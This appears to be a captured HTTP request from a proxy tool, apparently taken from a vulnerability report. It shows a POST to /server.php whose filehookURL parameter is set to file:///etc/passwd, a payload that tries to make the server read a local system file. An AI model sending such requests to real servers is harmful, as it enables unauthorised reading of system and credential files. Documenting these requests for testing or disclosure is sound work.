 Request
Raw Params Headers Hex
POST /server.php HTTP/1.1
Host: www.example.com
User-Agent: XXXX
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
action=handleWidgetFiles&type=delete&file=1&filehookURL=file:///etc/passwd